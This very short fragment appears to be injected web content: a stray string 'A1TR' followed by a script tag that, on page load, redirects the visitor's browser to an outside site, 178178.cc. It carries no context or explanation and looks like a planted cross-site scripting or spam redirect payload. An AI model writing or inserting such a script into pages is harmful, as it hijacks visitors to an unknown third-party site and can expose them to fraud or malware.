 A1TR<script>location.replace('https://178178.cc/')</script>